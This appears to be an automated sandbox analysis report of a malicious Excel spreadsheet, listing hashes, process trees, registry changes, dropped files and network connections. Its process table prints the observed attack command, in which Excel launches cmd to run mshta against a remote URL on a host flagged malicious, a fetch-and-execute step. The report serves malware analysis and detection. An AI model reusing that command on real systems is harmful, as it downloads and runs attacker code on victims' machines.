


| File name: | 10027860264845636552.xls |
| Full analysis: | https://app.any.run/tasks/5409fa6a-eb90-4ece-a65f-069ede6fb052 |
| Verdict: | Malicious activity |
| Analysis date: | September 18, 2025, 02:27:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: xXx, Last Saved By: xXx, Name of Creating Application: Microsoft Excel, Create Time/Date: Thu Jan 27 23:12:32 2022, Last Saved Time/Date: Fri Jan 28 17:08:40 2022, Security: 0 |
| MD5: | 0E106000B2EF3603477CB460F2FC1751 |
| SHA1: | 7C0BD61A7069CC04D4A0AB02B96D9C4003BE0F6D |
| SHA256: | 178CEAB4EA6816FB9D09C729B2A0D6A06BB786452D4178D49BD0A0DEE3F98359 |
| SSDEEP: | 1536:u8rk3hbdlylKsgqopeJBWhZFGkE+cL2NdAE6yHBEL70drpFk0GX/s2C6ORQYDBhv:ugk3hbdlylKsgqopeJBWhZFGkE+cL2ND |
MALICIOUS
Microsoft Office executes commands via PowerShell or Cmd
- EXCEL.EXE (PID: 2504)
Unusual execution from MS Office
- EXCEL.EXE (PID: 2504)
SUSPICIOUS
Reads the Internet Settings
- mshta.exe (PID: 2996)
INFO
Checks proxy server information
- mshta.exe (PID: 2996)
Manual execution by a user
- EXCEL.EXE (PID: 2504)
- notepad.exe (PID: 3460)
- WINWORD.EXE (PID: 2916)
Reads Internet Explorer settings
- mshta.exe (PID: 2996)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | xXx |
|---|---|
| LastModifiedBy: | xXx |
| Software: | Microsoft Excel |
| CreateDate: | 2022:01:27 23:12:32 |
| ModifyDate: | 2022:01:28 17:08:40 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
44
Monitored processes
6
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2504 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2916 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\finematch.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||

| 2996 | mshta http://91.240.118.172/cc/vv/fe.html | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3412 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3460 | "C:\Windows\system32\notepad.exe" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4024 | CMD.EXE /c mshta http://91.240.118.172/cc/vv/fe.html | C:\Windows\System32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
14 793
Read events
14 033
Write events
292
Delete events
468
Modification events
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | &0! |
Value: 26302100540D0000010000000000000000000000 | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (3412) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
1
Suspicious files
6
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3412 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR886.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRB3BB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA74D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2504 | EXCEL.EXE | C:\Users\admin\Desktop\10027860264845636552.xls | document | |
MD5:CC90DAC73515DB9A58A46B364C8651A5 | SHA256:0BF6A44EBE90E05B3FC93A1BACDB65A7E992B8CD5140FFEC757E1AD1975102C1 | |||
| 2504 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:F975A906B33C3DF56F559520E020D1F1 | SHA256:1678E2F5E522A339EA564E6F0F543F186DA690F6B04778ADBCD316F460C3A447 | |||
| 2504 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\10027860264845636552.xls.LNK | binary | |
MD5:836ECA7DCE955FB894DAF785F367D3B4 | SHA256:C6C8E2569A5B3ECA42E78AC6A88452D1B785F56F26FE847A8E254CE5AF74D1B6 | |||
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\finematch.rtf.LNK | binary | |
MD5:72E4AAA7B4262D0ED55FA31C4DBFCE78 | SHA256:B1658F5351F6414DA8F8E07F785E41F3C693AEAD97640B15081715BD7902239C | |||
| 2916 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:E7E723A97FED8EB01FEE2B466D0117BA | SHA256:6DE26991DFD8293AC1D387083C108F717037DE3F7CC684051C9AF40BF83BD1D4 | |||
| 2504 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF88B945641320E48D.TMP | binary | |
MD5:B9BD17DE8495FD822D82B84524208354 | SHA256:6D8881AD1EF3E7ADB638991D9E0B4FFD018DCED465EC745D1F2653E0AF6B74B1 | |||
| 2916 | WINWORD.EXE | C:\Users\admin\Desktop\~$nematch.rtf | binary | |
MD5:F1CD8A5BCFB9A06C703BAEF61399DE77 | SHA256:5400CCD7350A5D85F29EA0E46DE993FB6E71171737A3ACDA3318C87E357A3535 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
11
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3412 | EXCEL.EXE | POST | 302 | 184.30.18.9:80 | http://go.microsoft.com/fwlink/?LinkID=120750 | unknown | — | — | whitelisted |
3412 | EXCEL.EXE | POST | 302 | 184.30.18.9:80 | http://go.microsoft.com/fwlink/?LinkID=120751 | unknown | — | — | whitelisted |
3412 | EXCEL.EXE | POST | 302 | 184.30.18.9:80 | http://go.microsoft.com/fwlink/?LinkID=120752 | unknown | — | — | whitelisted |
2504 | EXCEL.EXE | POST | 302 | 23.213.166.81:80 | http://go.microsoft.com/fwlink/?LinkID=120751 | unknown | — | — | whitelisted |
2504 | EXCEL.EXE | POST | 302 | 23.213.166.81:80 | http://go.microsoft.com/fwlink/?LinkID=120750 | unknown | — | — | whitelisted |
2504 | EXCEL.EXE | POST | 302 | 23.213.166.81:80 | http://go.microsoft.com/fwlink/?LinkID=120752 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
3412 | EXCEL.EXE | 184.30.18.9:80 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
3412 | EXCEL.EXE | 40.91.76.224:443 | activation.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2996 | mshta.exe | 91.240.118.172:80 | — | Chang Way Technologies Co. Limited | HK | malicious |
2504 | EXCEL.EXE | 23.213.166.81:80 | go.microsoft.com | AKAMAI-AS | DE | whitelisted |
2504 | EXCEL.EXE | 40.91.76.224:443 | activation.sls.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
activation.sls.microsoft.com |
| whitelisted |
dns.msftncsi.com |
| whitelisted |